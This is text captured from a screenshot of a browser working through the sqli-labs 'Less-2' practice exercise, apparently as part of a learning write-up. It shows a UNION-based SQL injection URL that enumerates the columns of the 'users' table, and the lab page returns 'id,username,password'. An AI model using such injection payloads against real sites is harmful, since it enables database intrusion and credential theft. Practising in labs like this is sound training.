 Less-2 **Error Based- Intiger**
45.32.113.109:60570/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_n
90%
bw
2
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()-- s
Split URL